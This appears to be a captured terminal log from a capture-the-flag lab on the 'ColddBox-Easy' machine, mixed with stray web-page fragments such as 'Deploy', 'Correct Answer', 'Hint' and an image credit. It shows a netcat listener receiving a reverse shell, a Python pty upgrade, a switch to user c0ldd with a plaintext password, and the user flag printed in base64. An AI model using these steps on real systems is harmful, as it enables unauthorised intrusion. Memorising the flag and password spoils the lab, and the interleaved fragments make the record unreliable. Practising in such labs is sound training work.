 (kali㉿kali)-[~]
50%
$ nc -lvnp 8000 1 ✗ 2 ⚙
listening on [any] 8000 ...
connect to [10.9.223.128] from (UNKNOWN) [10.10.147.130] 45206
bash: cannot set terminal process group (1300): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ColddBox-Easy:/var/www/html/wp-admin$ su c0ldd
Deploy
su c0ldd
Good Luck!.
su: must be run from a terminal
www-data@ColddBox-Easy:/var/www/html/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
</www/html/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/var/www/html/wp-admin$ su c0ldd
su c0ldd
Thumbnail box image credits, designed by Freepik from www.flaticon.es
Password: cybersecurity
c0ldd@ColddBox-Easy:/var/www/html/wp-admin$ cat /home/c0ldd
cat /home/c0ldd
cat: /home/c0ldd: Es un directorio
Correct Answer
Hint
c0ldd@ColddBox-Easy:/var/www/html/wp-admin$ cat /home/c0ldd/user.txt
cat /home/c0ldd/user.txt
RmVsaWNpZGFkZXMsIHByaW1lciBuaXZlbCBjb25zZWd1aWRvIQ==
Answer format:
Submit
Hint
c0ldd@ColddBox-Easy:/var/www/html/wp-admin$